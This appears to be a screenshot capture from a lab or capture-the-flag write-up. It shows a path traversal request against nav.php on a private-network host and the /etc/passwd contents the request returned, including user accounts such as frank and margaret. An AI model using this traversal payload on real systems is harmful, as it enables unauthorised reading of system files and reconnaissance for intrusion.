 172.16.1.10/nav.php?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/
sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/
sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/
usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-
pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/
usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
margaret:x:1001:1001::/home/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin omi:x:998:997::/home/omi:/bin/false
omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash